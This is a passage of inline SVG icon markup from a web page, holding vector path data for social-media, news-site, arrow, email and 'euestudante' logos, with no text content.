<path d="M7.25781 6.21509V1.88209C7.25781 1.59774 7.50154 1.354 7.7859 1.354H24.3055C24.6034 1.354 24.8335 1.58419 24.8335 1.88209V6.20155" stroke="#74B184" stroke-width="2" stroke-linecap="round" />
<path d="M17.0613 14.3394V12.5791H23.4254C23.7774 12.5791 23.8722 12.7687 23.8722 12.8635V14.0144C23.8722 14.2446 23.6962 14.3394 23.6014 14.3529H17.0613V14.3394Z" fill="#919191" />
<path d="M17.0611 20.7444V19.106H23.3711C23.7231 19.106 23.8179 19.282 23.8179 19.3768V20.4329C23.8179 20.6496 23.6419 20.7308 23.5471 20.7444H17.0476H17.0611Z" fill="#919191" />
<path d="M17.0613 17.5213V15.8423H24.3326C24.7388 15.8423 24.8471 16.0183 24.8471 16.1131V17.1963C24.8471 17.413 24.644 17.4942 24.5357 17.5078H17.0613V17.5213Z" fill="#919191" />
<path d="M27.4874 21.0152L30.8997 8.39538C30.9809 8.11102 30.8049 7.82667 30.5205 7.74543L18.8621 4.604" stroke="#EE9492" stroke-width="2" stroke-linecap="round" />
<path d="M20.3651 7.9756L18.0361 2.80308C17.9414 2.53227 17.6299 2.38332 17.3591 2.49164L1.70615 8.25995C1.43534 8.35473 1.2864 8.66617 1.39472 8.93698L4.61739 17.6978" stroke="#F2DC9C" stroke-width="2" stroke-linecap="round" />
<path d="M26.9593 7.97559H5.13184C4.84019 7.97559 4.60376 8.21202 4.60376 8.50367V25.118C4.60376 25.4097 4.84019 25.6461 5.13184 25.6461H26.9593C27.251 25.6461 27.4874 25.4097 27.4874 25.118V8.50367C27.4874 8.21202 27.251 7.97559 26.9593 7.97559Z" stroke="#468CFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
<path d="M14.8134 15.8021H14.1634H10.9137V17.3999H13.2291C12.8906 18.3207 12.0104 18.9842 10.9949 18.9842C9.68146 18.9842 8.61175 17.8874 8.61175 16.5333C8.61175 15.1792 9.68146 14.0825 10.9949 14.0825C11.5771 14.0825 12.1052 14.2856 12.5114 14.6376L13.7301 13.419C12.9989 12.769 12.0375 12.3628 10.9949 12.3628C8.73361 12.3628 6.89209 14.2043 6.89209 16.4656C6.89209 18.7269 8.73361 20.5684 10.9949 20.5684C12.349 20.5684 13.5135 19.9591 14.2582 18.9435C14.4748 18.6321 14.705 18.1717 14.7592 17.6843C14.8946 16.7229 14.8134 15.8021 14.8134 15.8021Z" fill="#919191" />
</symbol><symbol viewBox="0 0 24 24" fill="none" id="contoured-instagram">
    <path d="M17 2H7C4.23858 2 2 4.23858 2 7V17C2 19.7614 4.23858 22 7 22H17C19.7614 22 22 19.7614 22 17V7C22 4.23858 19.7614 2 17 2Z" stroke="#B24182" stroke-width="2.1" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M16 11.3698C16.1234 12.2021 15.9812 13.052 15.5937 13.7988C15.2062 14.5456 14.5931 15.1512 13.8416 15.5295C13.0901 15.9077 12.2384 16.0394 11.4077 15.9057C10.5771 15.7721 9.80971 15.3799 9.21479 14.785C8.61987 14.1901 8.22768 13.4227 8.09402 12.592C7.96035 11.7614 8.09202 10.9097 8.47028 10.1582C8.84854 9.40667 9.45414 8.79355 10.2009 8.40605C10.9477 8.01856 11.7977 7.8764 12.63 7.99981C13.4789 8.1257 14.2648 8.52128 14.8716 9.12812C15.4785 9.73496 15.8741 10.5209 16 11.3698Z" stroke="#B24182" stroke-width="2.1" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M17.5 6.5H17.5114" stroke="#B24182" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 24 25" fill="none" id="contoured-twitter">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M21.5859 21.875L14.0885 10.9471L14.1013 10.9574L20.8613 3.125H18.6023L13.0954 9.5L8.72227 3.125H2.79766L9.79723 13.3276L9.79638 13.3267L2.41406 21.875H4.67309L10.7955 14.7824L15.6613 21.875H21.5859ZM7.82719 4.82954L18.3466 20.1705H16.5564L6.02852 4.82954H7.82719Z" fill="#232323" />
</symbol><symbol viewBox="0 0 24 24" fill="none" id="contoured-whatsapp">
    <path d="M21 11.5C21.0034 12.8199 20.6951 14.1219 20.1 15.3C19.3944 16.7118 18.3098 17.8992 16.9674 18.7293C15.6251 19.5594 14.0782 19.9994 12.5 20C11.1801 20.0035 9.87812 19.6951 8.7 19.1L3 21L4.9 15.3C4.30493 14.1219 3.99656 12.8199 4 11.5C4.00061 9.92179 4.44061 8.37488 5.27072 7.03258C6.10083 5.69028 7.28825 4.6056 8.7 3.90003C9.87812 3.30496 11.1801 2.99659 12.5 3.00003H13C15.0843 3.11502 17.053 3.99479 18.5291 5.47089C20.0052 6.94699 20.885 8.91568 21 11V11.5Z" stroke="#65D072" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
    <g clip-path="url(#contoured-whatsapp_clip0_856_226)">
    <path d="M17.0834 13.7549V15.1299C17.0839 15.2575 17.0578 15.3839 17.0066 15.5008C16.9555 15.6178 16.8805 15.7228 16.7864 15.8091C16.6924 15.8954 16.5813 15.9611 16.4604 16.002C16.3395 16.0428 16.2114 16.058 16.0842 16.0465C14.6739 15.8933 13.3191 15.4114 12.1288 14.6395C11.0214 13.9358 10.0825 12.9969 9.37882 11.8895C8.60423 10.6938 8.12218 9.33242 7.97174 7.91571C7.96028 7.78897 7.97535 7.66123 8.01597 7.54063C8.05659 7.42002 8.12187 7.3092 8.20767 7.21521C8.29347 7.12122 8.3979 7.04612 8.51431 6.9947C8.63072 6.94329 8.75656 6.91667 8.88382 6.91655H10.2588C10.4813 6.91436 10.6969 6.99313 10.8655 7.13817C11.0342 7.28321 11.1444 7.48463 11.1755 7.70488C11.2335 8.14491 11.3412 8.57696 11.4963 8.9928C11.558 9.15685 11.5713 9.33513 11.5348 9.50654C11.4982 9.67794 11.4133 9.83527 11.2901 9.95988L10.708 10.542C11.3605 11.6894 12.3105 12.6395 13.458 13.292L14.0401 12.7099C14.1647 12.5867 14.322 12.5017 14.4934 12.4652C14.6648 12.4286 14.8431 12.442 15.0072 12.5036C15.423 12.6588 15.855 12.7664 16.2951 12.8245C16.5177 12.8559 16.721 12.968 16.8664 13.1396C17.0118 13.3111 17.089 13.5301 17.0834 13.7549Z" stroke="#65D072" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
    </g>
    <defs>
    
    </defs>
</symbol><clipPath id="contoured-whatsapp_clip0_856_226">
    <rect width="11" height="11" fill="white" transform="translate(7 6)" />
    </clipPath><symbol viewBox="0 0 26 24" fill="none" id="contoured-youtube">
    <g clip-path="url(#contoured-youtube_clip0_856_238)">
    <path d="M24.4976 4.44373C24.368 3.76837 24.1041 3.14958 23.7325 2.64987C23.3609 2.15015 22.8949 1.7872 22.3813 1.59767C20.5051 1 13 1 13 1C13 1 5.49494 1 3.61867 1.65459C3.10515 1.84412 2.63906 2.20707 2.26748 2.70679C1.8959 3.20651 1.632 3.82529 1.50242 4.50065C1.15903 6.98462 0.991063 9.50445 1.00062 12.0285C0.988383 14.5715 1.15636 17.1105 1.50242 19.6132C1.64527 20.2676 1.91509 20.8628 2.2858 21.3414C2.65652 21.82 3.11559 22.1658 3.61867 22.3454C5.49494 23 13 23 13 23C13 23 20.5051 23 22.3813 22.3454C22.8949 22.1559 23.3609 21.7929 23.7325 21.2932C24.1041 20.7935 24.368 20.1747 24.4976 19.4994C24.8383 17.0341 25.0063 14.5335 24.9994 12.0285C25.0116 9.48545 24.8436 6.9464 24.4976 4.44373V4.44373Z" stroke="#EA3323" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M10 15.9617L17 11.9809L10 8V15.9617Z" stroke="#EA3323" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
    </g>
    <defs>
    
    </defs>
</symbol><clipPath id="contoured-youtube_clip0_856_238">
    <rect width="26" height="24" fill="white" />
    </clipPath><symbol viewBox="0 0 60 55" fill="none" id="contourededitoria-googlenews">
<ellipse cx="30" cy="27.5" rx="30" ry="27.5" fill="#9EA0A3" fill-opacity="0.55" />
<g clip-path="url(#contourededitoria-googlenews_clip0_2131_4881)">
<path d="M42.2042 33.4556C42.2022 33.7765 42.0857 34.0835 41.8802 34.3095C41.6748 34.5355 41.3969 34.6623 41.1075 34.662H17.8917C17.6015 34.6635 17.3226 34.5373 17.1162 34.3112C16.9098 34.085 16.7927 33.7773 16.7907 33.4556V8.20731C16.7938 7.88591 16.9112 7.57885 17.1173 7.3528C17.3235 7.12676 17.6017 6.99998 17.8917 7H41.1075C41.3971 6.99975 41.675 7.12659 41.8805 7.35282C42.086 7.57905 42.2024 7.88626 42.2042 8.20731V33.4556Z" fill="#0C9D58" />
<path opacity="0.2" d="M42.2042 13.4911L33.5032 12.249L42.2042 14.8373V13.4911Z" fill="#004D40" />
<path opacity="0.2" d="M29.9192 8.31451L16.7433 14.8383L31.3098 8.96229V8.94633C31.0557 8.33798 30.4299 8.05446 29.9234 8.31639L29.9192 8.31451Z" fill="#004D40" />
<path opacity="0.2" d="M41.1075 7H17.8917C17.6017 6.99998 17.3235 7.12676 17.1173 7.3528C16.9112 7.57885 16.7938 7.88591 16.7907 8.20731V8.47769C16.7938 8.15628 16.9112 7.84922 17.1173 7.62318C17.3235 7.39714 17.6017 7.27036 17.8917 7.27038H41.1075C41.3971 7.27012 41.675 7.39697 41.8805 7.6232C42.086 7.84943 42.2024 8.15664 42.2042 8.47769V8.20731C42.2024 7.88626 42.086 7.57905 41.8805 7.35282C41.675 7.12659 41.3971 6.99975 41.1075 7Z" fill="white" />
<path d="M22.4293 32.6792C22.2718 33.3279 22.5851 33.9935 23.1246 34.1493L44.6271 40.5595C45.1666 40.7201 45.7366 40.3201 45.8932 39.6724L50.9585 18.7163C51.1152 18.0675 50.8018 17.4019 50.2623 17.2461L28.7598 10.835C28.2203 10.6754 27.6504 11.0744 27.4945 11.7231L22.4293 32.6792Z" fill="#EA4335" />
<path opacity="0.2" d="M46.1134 26.1963L47.244 33.8128L46.1134 38.4937V26.1963Z" fill="#3E2723" />
<path opacity="0.2" d="M33.6049 12.5596L34.6186 12.8619L35.247 17.5625L33.6049 12.5596Z" fill="#3E2723" />
<path opacity="0.2" d="M50.2598 17.2461L28.7606 10.835C28.2212 10.6754 27.6512 11.0744 27.4954 11.7231L22.4293 32.6792C22.4208 32.7148 22.4191 32.7496 22.4132 32.7853L27.4403 11.9869C27.5979 11.3391 28.167 10.9392 28.7064 11.0997L50.209 17.5146C50.7171 17.6657 51.0212 18.2656 50.9212 18.8796L50.9593 18.721C51.116 18.0722 50.8027 17.4066 50.2632 17.2508L50.2598 17.2461Z" fill="white" />
<path d="M39.3637 30.0948C39.5704 30.7257 39.3104 31.4148 38.7861 31.627L16.0963 40.7851C15.5712 40.9963 14.9724 40.6536 14.7658 40.0227L8.07112 19.6356C7.86448 19.0047 8.12448 18.3156 8.6487 18.1044L31.3394 8.94912C31.8645 8.73788 32.4624 9.08055 32.6699 9.71143L39.3637 30.0948Z" fill="#FFC107" />
<path opacity="0.2" d="M8.15754 19.8923C7.95089 19.2614 8.21089 18.5723 8.73511 18.3602L31.425 9.20489C31.9441 8.99554 32.5344 9.32975 32.7478 9.94749L32.6699 9.70997C32.4624 9.07909 31.8637 8.73643 31.3395 8.9486L8.64873 18.1039C8.12366 18.3151 7.86366 19.0042 8.07115 19.6351L14.7658 40.0222C14.7683 40.029 14.7711 40.0356 14.7743 40.0419L8.15754 19.8923Z" fill="white" />
<path d="M46.1101 44.7813C46.1101 45.105 45.9941 45.4154 45.7876 45.6443C45.5811 45.8732 45.3011 46.0018 45.0091 46.0018H13.9858C13.6938 46.0018 13.4138 45.8732 13.2073 45.6443C13.0009 45.4154 12.8849 45.105 12.8849 44.7813V18.781C12.8849 18.4573 13.0009 18.1469 13.2073 17.918C13.4138 17.6891 13.6938 17.5605 13.9858 17.5605H45.0142C45.3062 17.5605 45.5862 17.6891 45.7927 17.918C45.9991 18.1469 46.1151 18.4573 46.1151 18.781L46.1101 44.7813Z" fill="#4285F4" />
<path d="M40.1886 27.8549H30.9041V25.1465H40.1886C40.3182 25.1465 40.4425 25.2036 40.5341 25.3051C40.6258 25.4067 40.6773 25.5445 40.6773 25.6882V27.3123C40.6774 27.3835 40.6648 27.4541 40.6403 27.5199C40.6158 27.5857 40.5798 27.6456 40.5344 27.696C40.489 27.7464 40.4351 27.7863 40.3758 27.8136C40.3165 27.8409 40.2528 27.8549 40.1886 27.8549ZM40.1886 38.1462H30.9041V35.4377H40.1886C40.3182 35.4377 40.4425 35.4948 40.5341 35.5964C40.6258 35.698 40.6773 35.8357 40.6773 35.9794V37.6054C40.677 37.7489 40.6254 37.8865 40.5338 37.9878C40.4422 38.0892 40.3181 38.1462 40.1886 38.1462ZM41.6546 32.9996H30.9041V30.2912H41.6546C41.7841 30.2914 41.9083 30.3486 41.9998 30.4501C42.0914 30.5516 42.143 30.6893 42.1432 30.8329V32.4579C42.1432 32.6016 42.0917 32.7394 42.0001 32.841C41.9085 32.9425 41.7842 32.9996 41.6546 32.9996Z" fill="white" />
<path opacity="0.2" d="M45.0142 45.7292H13.9858C13.6938 45.7292 13.4138 45.6007 13.2073 45.3718C13.0009 45.1429 12.8849 44.8325 12.8849 44.5088V44.7801C12.8849 45.1038 13.0009 45.4142 13.2073 45.6431C13.4138 45.872 13.6938 46.0006 13.9858 46.0006H45.0142C45.3062 46.0006 45.5862 45.872 45.7927 45.6431C45.9991 45.4142 46.1151 45.1038 46.1151 44.7801V44.5088C46.1151 44.8325 45.9991 45.1429 45.7927 45.3718C45.5862 45.6007 45.3062 45.7292 45.0142 45.7292Z" fill="#1A237E" />
<path opacity="0.2" d="M13.9858 17.8328H45.0142C45.3062 17.8328 45.5862 17.9614 45.7927 18.1903C45.9991 18.4192 46.1151 18.7296 46.1151 19.0533V18.782C46.1151 18.4583 45.9991 18.1479 45.7927 17.919C45.5862 17.6901 45.3062 17.5615 45.0142 17.5615H13.9858C13.6938 17.5615 13.4138 17.6901 13.2073 17.919C13.0009 18.1479 12.8849 18.4583 12.8849 18.782V19.0533C12.8849 18.7296 13.0009 18.4192 13.2073 18.1903C13.4138 17.9614 13.6938 17.8328 13.9858 17.8328Z" fill="white" />
<path d="M22.5978 30.5639V33.0048H25.7593C25.4984 34.4928 24.3196 35.5715 22.5978 35.5715C20.6788 35.5715 19.1256 33.7718 19.1256 31.6445C19.1256 29.5171 20.6822 27.7174 22.5978 27.7174C23.4339 27.7023 24.2419 28.0524 24.8472 28.6919L26.5206 26.8368C25.4589 25.7326 24.0527 25.127 22.597 25.147C21.8211 25.1366 21.051 25.2971 20.3314 25.6191C19.6119 25.9411 18.9571 26.4183 18.4051 27.0229C17.8531 27.6274 17.4149 28.3475 17.1158 29.1412C16.8167 29.9349 16.6627 30.7866 16.6627 31.6468C16.6627 32.507 16.8167 33.3587 17.1158 34.1524C17.4149 34.9461 17.8531 35.6662 18.4051 36.2708C18.9571 36.8754 19.6119 37.3525 20.3314 37.6745C21.051 37.9965 21.8211 38.157 22.597 38.1466C25.9846 38.1466 28.211 35.5077 28.211 31.7947C28.2096 31.3823 28.1788 30.9708 28.1187 30.5639H22.5978Z" fill="white" />
<g opacity="0.2">
<path d="M22.6588 33.0049V33.2753H25.7618C25.785 33.1864 25.8044 33.0963 25.8203 33.0049H22.6588Z" fill="#1A237E" />
<path d="M22.6588 38.1455C21.125 38.1454 19.6523 37.4788 18.5567 36.2889C17.4611 35.0989 16.8298 33.4803 16.7983 31.7804C16.7983 31.8254 16.7983 31.8743 16.7983 31.9156C16.7983 33.6396 17.4161 35.2929 18.5158 36.512C19.6155 37.731 21.107 38.4159 22.6622 38.4159C26.0498 38.4159 28.2762 35.7769 28.2762 32.0639C28.2762 32.0339 28.2762 32.0057 28.2762 31.9766C28.1966 35.5929 25.9896 38.1455 22.6588 38.1455ZM24.9082 28.6926C24.3026 28.0534 23.4949 27.7035 22.6588 27.7182C20.7398 27.7182 19.1866 29.5179 19.1866 31.6452C19.1866 31.6912 19.1866 31.7391 19.1925 31.7804C19.2577 29.715 20.7838 27.9885 22.6647 27.9885C23.4995 27.9758 24.3053 28.3275 24.9082 28.9677L26.7036 26.9774C26.6612 26.9343 26.6189 26.8958 26.5715 26.8535L24.909 28.6973L24.9082 28.6926Z" fill="#1A237E" />
</g>
<path opacity="0.2" d="M40.6773 27.5838V27.3125C40.6773 27.4562 40.6258 27.5939 40.5341 27.6955C40.4425 27.7971 40.3182 27.8542 40.1886 27.8542H30.9041V28.1236H40.1886C40.2528 28.1239 40.3163 28.1101 40.3757 28.083C40.435 28.0559 40.4889 28.0161 40.5343 27.9659C40.5797 27.9156 40.6157 27.8559 40.6403 27.7902C40.6648 27.7245 40.6774 27.654 40.6773 27.5829V27.5838ZM40.1886 38.1464H30.9041V38.4167H40.1886C40.3182 38.4167 40.4425 38.3597 40.5341 38.2581C40.6258 38.1565 40.6773 38.0187 40.6773 37.875V37.6056C40.677 37.7491 40.6254 37.8866 40.5338 37.988C40.4422 38.0894 40.3181 38.1464 40.1886 38.1464ZM41.6546 32.9998H30.9041V33.2711H41.6546C41.7842 33.2711 41.9085 33.214 42.0001 33.1125C42.0917 33.0109 42.1432 32.8731 42.1432 32.7294V32.459C42.143 32.6026 42.0914 32.7401 41.9998 32.8415C41.9082 32.9429 41.784 32.9998 41.6546 32.9998Z" fill="#1A237E" />
<path d="M50.2601 17.2462L42.2045 14.8437V8.20731C42.2027 7.88626 42.0864 7.57905 41.8809 7.35282C41.6753 7.12659 41.3974 6.99975 41.1078 7H17.892C17.602 6.99998 17.3238 7.12676 17.1177 7.3528C16.9115 7.57885 16.7942 7.88591 16.791 8.20731V14.8175L8.64479 18.1033C8.11972 18.3145 7.85973 19.0036 8.06722 19.6345L12.8869 34.3006V44.7814C12.8869 45.1051 13.0029 45.4155 13.2093 45.6444C13.4158 45.8733 13.6958 46.0019 13.9878 46.0019H45.0145C45.3065 46.0019 45.5865 45.8733 45.793 45.6444C45.9995 45.4155 46.1154 45.1051 46.1154 44.7814V38.7646L50.9597 18.7163C51.1163 18.0676 50.803 17.402 50.2635 17.2462H50.2601Z" fill="url(#contourededitoria-googlenews_paint0_radial_2131_4881)" />
</g>
<defs>


</defs>
</symbol><radialGradient id="contourededitoria-googlenews_paint0_radial_2131_4881" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(17.6913 10.1591) scale(41.8169 46.3556)">
<stop stop-color="white" stop-opacity="0.1" />
<stop offset="1" stop-color="white" stop-opacity="0" />
</radialGradient><clipPath id="contourededitoria-googlenews_clip0_2131_4881">
<rect width="43" height="39" fill="white" transform="translate(8 7)" />
</clipPath><symbol viewBox="0 0 24 25" fill="none" id="corner-down-right">
<path d="M15 10.5L20 15.5L15 20.5" stroke="#696969" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
<path d="M4 4.5V11.5C4 12.5609 4.42143 13.5783 5.17157 14.3284C5.92172 15.0786 6.93913 15.5 8 15.5H20" stroke="#696969" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 24 25" fill="none" id="corner-down-right-white">
<path d="M15 10.5L20 15.5L15 20.5" stroke="#FFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
<path d="M4 4.5V11.5C4 12.5609 4.42143 13.5783 5.17157 14.3284C5.92172 15.0786 6.93913 15.5 8 15.5H20" stroke="#FFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 68 32" fill="none" id="dasa">
<rect width="68" height="32" fill="url(#dasa_pattern0)" />
<defs>

<image id="dasa_image0_1_500" width="1200" height="506" xlink:href="[data-uri]"></image>
</defs>
</symbol><pattern id="dasa_pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#dasa_image0_1_500" transform="translate(-0.0580098) scale(0.000930016 0.00197628)" />
</pattern><symbol viewBox="0 0 16 17" fill="none" id="down-right">
<rect width="16" height="16.326" fill="url(#down-right_pattern0)" />
<defs>

<image id="down-right_image0_1_534" width="96" height="96" xlink:href="[data-uri]"></image>
</defs>
</symbol><pattern id="down-right_pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#down-right_image0_1_534" transform="translate(0 0.00998271) scale(0.0104167 0.0102087)" />
</pattern><symbol viewBox="0 0 480 480" id="email"><path d="m240 0c-132.546875 0-240 107.453125-240 240s107.453125 240 240 240 240-107.453125 240-240c-.148438-132.484375-107.515625-239.851562-240-240zm0 464c-123.710938 0-224-100.289062-224-224s100.289062-224 224-224 224 100.289062 224 224c-.140625 123.652344-100.347656 223.859375-224 224zm0 0" /><path d="m352 144h-224c-4.417969 0-8 3.582031-8 8v176c0 4.417969 3.582031 8 8 8h224c4.417969 0 8-3.582031 8-8v-176c0-4.417969-3.582031-8-8-8zm-21.601562 16-90.398438 77.464844-90.398438-77.464844zm-194.398438 160v-150.609375l98.792969 84.679687c2.992187 2.5625 7.40625 2.5625 10.398437 0l98.808594-84.679687v150.609375zm0 0" /></symbol><symbol viewBox="0 0 18 19" fill="none" id="email-autor">
<g id="email-autor_Email">
<path id="email-autor_Vector" d="M2.25 4.85742C1.94062 4.85742 1.6875 5.11055 1.6875 5.41992V6.19688L7.75195 11.175C8.47969 11.7727 9.52383 11.7727 10.2516 11.175L16.3125 6.19688V5.41992C16.3125 5.11055 16.0594 4.85742 15.75 4.85742H2.25ZM1.6875 8.38008V14.4199C1.6875 14.7293 1.94062 14.9824 2.25 14.9824H15.75C16.0594 14.9824 16.3125 14.7293 16.3125 14.4199V8.38008L11.3203 12.4793C9.97031 13.5867 8.02617 13.5867 6.67969 12.4793L1.6875 8.38008ZM0 5.41992C0 4.17891 1.00898 3.16992 2.25 3.16992H15.75C16.991 3.16992 18 4.17891 18 5.41992V14.4199C18 15.6609 16.991 16.6699 15.75 16.6699H2.25C1.00898 16.6699 0 15.6609 0 14.4199V5.41992Z" fill="#696969" />
</g>
</symbol><symbol viewBox="0 0 286.59 65" id="euestudante">
<rect x="64.273" y="33.893" fill="#FFFFFF" width="9.869" height="1.635" />
<g>
	<path fill="#1B4190" d="M98.47,45.982H88.093c-1.749,0-3.237-0.736-4.468-2.199c-1.234-1.467-1.848-3.213-1.848-5.248v-9.863
		c0-2.033,0.615-3.781,1.848-5.249c1.229-1.466,2.718-2.199,4.468-2.199H98.47v4.913H88.093c-0.583,0-1.087,0.249-1.513,0.752
		c-0.427,0.5-0.638,1.094-0.638,1.782v2.534h10.513v4.793H85.942v2.541c0,0.682,0.211,1.281,0.638,1.775
		c0.425,0.504,0.926,0.754,1.513,0.754h10.378L98.47,45.982L98.47,45.982z" />
</g>
<g>
	<path fill="#1B4190" d="M278.023,45.973h-10.379c-1.742,0-3.231-0.729-4.469-2.199c-1.23-1.463-1.848-3.209-1.848-5.237v-9.853
		c0-2.027,0.617-3.776,1.848-5.238c1.236-1.462,2.725-2.198,4.469-2.198h10.379v4.906h-10.379c-0.58,0-1.086,0.253-1.512,0.752
		c-0.428,0.499-0.639,1.094-0.639,1.777v2.53h10.514v4.786h-10.514v2.536c0,0.685,0.217,1.28,0.639,1.776
		c0.426,0.504,0.932,0.75,1.512,0.75h10.379V45.973z" />
</g>
<g>
	<path fill="#1B4190" d="M120.077,38.393c0,1.971-0.702,3.668-2.104,5.088c-1.404,1.422-3.124,2.133-5.157,2.133h-11.934v-4.76
		h11.934c0.697,0,1.282-0.248,1.755-0.731c0.479-0.483,0.72-1.063,0.72-1.729s-0.239-1.244-0.72-1.729
		c-0.476-0.48-1.061-0.729-1.755-0.729h-4.671c-2.035,0-3.751-0.682-5.154-2.037c-1.404-1.355-2.103-3.051-2.103-5.078
		c0-1.972,0.71-3.667,2.124-5.085c1.416-1.421,3.127-2.134,5.137-2.134h11.937v4.764h-11.939c-0.667,0-1.248,0.244-1.741,0.727
		c-0.487,0.489-0.733,1.067-0.733,1.729c0,0.665,0.244,1.243,0.733,1.729c0.488,0.484,1.069,0.729,1.741,0.729h4.673
		c2.058,0,3.785,0.678,5.176,2.035C119.384,34.682,120.077,36.369,120.077,38.393z" />
	<path fill="#1B4190" d="M112.82,45.801h-12.124v-5.136h12.124c0.646,0,1.18-0.226,1.621-0.677c0.448-0.455,0.666-0.979,0.666-1.598
		c0-0.621-0.219-1.139-0.666-1.602c-0.441-0.455-0.973-0.676-1.621-0.676h-4.671c-2.076,0-3.854-0.7-5.289-2.092
		c-1.434-1.382-2.158-3.132-2.158-5.201c0-2.013,0.731-3.768,2.178-5.224c1.445-1.453,3.218-2.186,5.273-2.186h12.121v5.138h-12.125
		c-0.625,0-1.151,0.22-1.606,0.672c-0.457,0.459-0.677,0.979-0.677,1.599c0,0.622,0.218,1.14,0.677,1.595
		c0.455,0.456,0.982,0.676,1.606,0.676h4.673c2.098,0,3.886,0.703,5.305,2.087c1.419,1.393,2.143,3.146,2.143,5.204
		c0,2.017-0.727,3.771-2.159,5.229C116.675,45.066,114.893,45.801,112.82,45.801z M101.072,45.422h11.746
		c1.973,0,3.662-0.697,5.024-2.072c1.361-1.379,2.05-3.05,2.05-4.959c0-1.959-0.683-3.617-2.029-4.934
		c-1.348-1.316-3.048-1.982-5.045-1.982h-4.672c-0.719,0-1.347-0.264-1.869-0.781c-0.524-0.52-0.79-1.146-0.79-1.863
		c0-0.712,0.267-1.342,0.79-1.858c0.523-0.523,1.151-0.785,1.869-0.785h11.747v-4.385h-11.747c-1.946,0-3.631,0.698-5.005,2.076
		c-1.371,1.38-2.066,3.044-2.066,4.959c0,1.959,0.688,3.62,2.048,4.936c1.357,1.318,3.051,1.981,5.023,1.981h4.671
		c0.746,0,1.381,0.267,1.892,0.784c0.511,0.521,0.771,1.146,0.771,1.861c0,0.711-0.261,1.336-0.771,1.857
		c-0.511,0.523-1.145,0.785-1.892,0.785h-11.745L101.072,45.422L101.072,45.422z" />
</g>
<g>
	<path fill="#1B4190" d="M142.718,26.35h-7.081v19.269h-4.557V26.35h-7.083v-4.768h18.718v4.768H142.718z" />
	<path fill="#1B4190" d="M136.01,45.994h-5.306V26.727h-7.083v-5.521h19.47v5.521h-7.079L136.01,45.994L136.01,45.994L136.01,45.994
		z M131.457,45.244h3.807v-19.27h7.08v-4.015h-17.966v4.015h7.082v19.27H131.457z" />
</g>
<g>
	<path fill="#1B4190" d="M258.782,26.358h-7.08v19.317h-4.556V26.357h-7.082v-4.781h18.72L258.782,26.358L258.782,26.358z" />
	<path fill="#1B4190" d="M252.081,46.053h-5.31V26.734h-7.08v-5.532h19.468v5.532h-7.078V46.053L252.081,46.053z M247.521,45.296
		h3.804V25.984h7.084v-4.028h-17.97v4.028h7.084L247.521,45.296L247.521,45.296z" />
</g>
<g>
	<path fill="#1B4190" d="M187.532,33.626c0,2.019-0.398,3.845-1.193,5.463c-0.795,1.626-1.858,2.896-3.2,3.804
		c-1.087,0.701-2.191,1.174-3.312,1.412c-1.121,0.237-2.556,0.355-4.302,0.355h-4.955V22.551h4.896c2.023,0,3.607,0.154,4.762,0.467
		c1.152,0.312,2.125,0.742,2.939,1.282c1.391,0.942,2.461,2.191,3.223,3.751C187.148,29.613,187.532,31.472,187.532,33.626z
		 M184.557,33.581c0-1.7-0.272-3.155-0.822-4.356c-0.547-1.205-1.364-2.143-2.442-2.813c-0.76-0.476-1.576-0.817-2.442-1.025
		c-0.867-0.208-1.945-0.313-3.232-0.313h-2.184v17.059h2.184c1.271,0,2.383-0.104,3.338-0.314c0.953-0.207,1.824-0.592,2.611-1.155
		c0.99-0.694,1.733-1.619,2.244-2.771C184.309,36.742,184.557,35.301,184.557,33.581z" />
	<path fill="#1B4190" d="M175.527,45.598h-5.895V21.61h5.834c2.125,0,3.764,0.164,5.008,0.502c1.242,0.337,2.33,0.81,3.219,1.411
		c1.521,1.032,2.714,2.416,3.541,4.116c0.822,1.68,1.238,3.694,1.238,5.985c0,2.149-0.432,4.129-1.285,5.877
		c-0.864,1.763-2.049,3.164-3.516,4.165c-1.195,0.777-2.422,1.294-3.654,1.557C178.838,45.469,177.329,45.598,175.527,45.598z
		 M171.508,43.721h4.018c1.67,0,3.05-0.113,4.097-0.338c1.014-0.209,2.019-0.643,3.002-1.281c1.178-0.799,2.147-1.955,2.871-3.422
		c0.726-1.486,1.096-3.184,1.096-5.051c0-2.003-0.354-3.741-1.047-5.161c-0.678-1.401-1.66-2.542-2.901-3.386
		c-0.718-0.482-1.61-0.873-2.662-1.156c-1.062-0.287-2.58-0.434-4.513-0.434h-3.963L171.508,43.721L171.508,43.721z M175.616,43.074
		h-3.121V24.137h3.121c1.356,0,2.522,0.115,3.454,0.335c0.957,0.231,1.869,0.615,2.714,1.139c1.239,0.774,2.174,1.856,2.801,3.222
		c0.604,1.317,0.908,2.917,0.908,4.745c0,1.843-0.279,3.416-0.83,4.688c-0.567,1.313-1.429,2.377-2.562,3.164
		c-0.885,0.637-1.881,1.073-2.953,1.305C178.139,42.959,176.945,43.074,175.616,43.074z M174.374,41.195h1.242
		c1.196,0,2.252-0.1,3.137-0.287c0.822-0.18,1.586-0.526,2.265-1.008c0.862-0.604,1.489-1.377,1.926-2.379
		c0.442-1.035,0.674-2.359,0.674-3.945c0-1.555-0.244-2.891-0.74-3.963c-0.473-1.042-1.158-1.827-2.088-2.408
		c-0.675-0.418-1.395-0.726-2.158-0.907c-0.793-0.191-1.808-0.285-3.02-0.285h-1.24L174.374,41.195L174.374,41.195z" />
</g>
<g>
	<path fill="#1B4190" d="M190.631,45.033l8.215-20.257c0,0,1.014-2.539,3.125-2.539c2.185,0,2.937,2.456,2.937,2.456l7.946,20.336
